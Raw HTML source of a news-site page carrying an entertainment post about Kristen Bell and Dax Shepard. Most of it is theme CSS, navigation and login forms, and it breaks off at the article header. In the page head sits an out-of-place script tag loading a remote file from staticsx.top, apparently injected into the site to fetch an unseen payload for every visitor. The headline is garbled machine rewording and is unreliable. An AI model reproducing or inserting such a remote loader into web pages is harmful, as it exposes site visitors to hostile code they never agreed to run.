    .td_outlined_btn:hover {
        background-color: #540000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #540000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #540000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #540000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #540000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #540000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #540000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #aaaaaa;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #aaaaaa;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #aaaaaa;
    }

    
    .td-header-border:before {
        background-color: rgba(255,255,255,0);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.85);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.85)), color-stop(100%, rgba(178,21,3,0.75)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.85)', endColorstr='rgba(178,21,3,0.75)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #0a0303;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #000000;
    }


    
    .mfp-content .td-login-button {
        background-color: #fcfcfc;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #f45511;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.85);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.85)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.85)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #eaeaea;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #eaeaea;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #eaeaea;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(234, 234, 234, 0.1);
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle {
    	background-color: #ffffff;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #aaaaaa;
    }


    
    .td-sub-footer-container {
        background-color: #0d0d0d;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #cccccc;
    }
    .td-sub-footer-container li a:before {
        background-color: #cccccc;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://burkinatimes.com/wp-content/uploads/2020/09/6.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://burkinatimes.com/wp-content/uploads/2020/09/6.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:normal;
	
    }   
     
    .td_module_1 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Roboto;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Roboto;
	font-size:28px;
	line-height:25px;
	font-weight:800;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Roboto;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:31px;
	font-weight:800;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:17px;
	font-weight:800;
	
    }








	
    .td-post-template-4 header .entry-title {
        font-family:Roboto;
	font-size:50px;
	line-height:56px;
	font-weight:800;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title {
        font-weight:bold;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 30px;
    }





    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 48px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 48px;
        }
        .td-main-menu-logo a {
            line-height: 48px;
        }
	}
	.td-main-menu-logo {
	    height: 48px;
	}


	
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.07;
    }



/* Style generated by theme for demo: sound_square */

.td-sound-square .block-title > *,
	.td-sound-square .td-post-template-4 .td-related-title a:hover,
	.td-sound-square .td-post-template-4 .td-related-title .td-cur-simple-item {
      color: #540000;
    }
	.td-sound-square .td_block_2 .td_module_6 .entry-title a:before {
      background-color: #540000;
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://burkinatimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://burkinatimes.com/category/entertainment/",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://burkinatimes.com/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online/",
                    "name": "Kristen Bell Admits She and Dax Shepard &#8220;Speak S&#8211;t About Every Different&#8221;..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://burkinatimes.com/wp-content/uploads/2020/11/cropped-Burkina-Times-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://burkinatimes.com/wp-content/uploads/2020/11/cropped-Burkina-Times-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://burkinatimes.com/wp-content/uploads/2020/11/cropped-Burkina-Times-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://burkinatimes.com/wp-content/uploads/2020/11/cropped-Burkina-Times-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			:root {
	--theme-color: #540000;
}

.td-header-text-logo {
	width: 100% !important;
	margin: 0 auto !important;
}

.td-header-text-logo img {
	height: 250px !important;
	margin-top: -70px !important;
	margin-bottom: -60px !important;
}

.td-header-main-menu {
	background-color: var(--theme-color);
}

.td-header-main-menu li {
	border: 2px solid var(--theme-color);
}

.td-header-main-menu li:hover {
	background-color: white;
}

.td-header-main-menu a{
	color: white !important;
}

.td-header-main-menu a:hover{
	color: var(--theme-color) !important;
}

.td-header-main-menu .current-menu-item{
	background-color: white;
}

.td-header-main-menu .current-menu-item a {
	color: var(--theme-color) !important;
}

.footer-logo-wrap {
	margin: 0 auto;
}

.footer-text-wrap {
	text-align: center;
}

.footer-logo-wrap img {
	height: 200px;
	margin: 0 auto;
}

.entry-title a:hover {
	color: white !important;
}

.td-pb-padding-side a:hover {
	color: white !important;
}

.td-sub-footer-copy, .td-sub-footer-menu {
	width: 50%;
}

.td-footer-container {
	background-color: var(--theme-color);
}

.td-footer-bottom-full {
	display: none;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-10349 single-format-standard wp-theme-Newsmag-tfNewsmag kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online global-block-template-1 td-sound-square single_template_4 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-m1-container"><ul id="menu-m1" class="td-mobile-main-menu"><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-222"><a href="https://burkinatimes.com/">Home</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://burkinatimes.com/category/business/">Business</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-217"><a href="https://burkinatimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://burkinatimes.com/category/health/">Health</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-219"><a href="https://burkinatimes.com/category/news/">News</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://burkinatimes.com/category/politics/">Politics</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://burkinatimes.com/category/world-news/">World News</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://burkinatimes.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://burkinatimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://burkinatimes.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
					<a class="td-main-logo" href="https://burkinatimes.com/">
			<img src="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Logo-300x300.png" alt=""/>
			<span class="td-visual-hidden">Burkinatimes News Story</span>
		</a>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://burkinatimes.com/">
		<img class="td-retina-data" data-retina="https://burkinatimes.com/wp-content/uploads/2020/09/breaking-news2-300x121.png" src="https://burkinatimes.com/wp-content/uploads/2020/09/breaking-news2-300x121.png" alt=""/>
	</a>
			<a class="td-header-logo td-sticky-disable" href="https://burkinatimes.com/">
			<img src="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Logo-300x300.png" alt=""/>
		</a>
		    </div>
    <div class="menu-m1-container"><ul id="menu-m1-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-222"><a href="https://burkinatimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-216"><a href="https://burkinatimes.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-217"><a href="https://burkinatimes.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://burkinatimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-219"><a href="https://burkinatimes.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://burkinatimes.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-221"><a href="https://burkinatimes.com/category/world-news/">World News</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://burkinatimes.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div><article id="post-10349" class="td-post-template-4 post-10349 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-news" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://burkinatimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://burkinatimes.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kristen Bell Admits She and Dax Shepard &#8220;Speak S&#8211;t About Every Different&#8221;...</span></div></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://akns-images.eonline.com/eol_images/Entire_Site/2018910/rs_600x600-181010191321-600-dax-kristen.jpg?fit=around|1080:1080&output-quality=90&crop=1080:1080;center,top" data-caption=""><img post-id="10349" fifu-featured="1" width="" height="" class="entry-thumb td-modal-image" src="https://akns-images.eonline.com/eol_images/Entire_Site/2018910/rs_600x600-181010191321-600-dax-kristen.jpg?fit=around|1080:1080&output-quality=90&crop=1080:1080;center,top" alt="Kristen Bell Admits She and Dax Shepard &#8220;Speak S&#8211;t About Every Different&#8221; at Remedy &#8211; E! On-line" title="Kristen Bell Admits She and Dax Shepard &#8220;Speak S&#8211;t About Every Different&#8221; at Remedy &#8211; E! On-line" title=""/></a></div>
            <header class="td-pb-padding-side">
                <ul class="td-category"><li class="entry-category"><a  href="https://burkinatimes.com/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  href="https://burkinatimes.com/category/news/">News</a></li></ul>                <h1 class="entry-title">Kristen Bell Admits She and Dax Shepard &#8220;Speak S&#8211;t About Every Different&#8221; at Remedy &#8211; E! On-line</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://burkinatimes.com/author/sylviedespins/">Sylvie Despins</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" >June 29, 2021</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10349">664</span></div>                    <div class="td-post-comments"><a href="https://burkinatimes.com/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>
    </div>

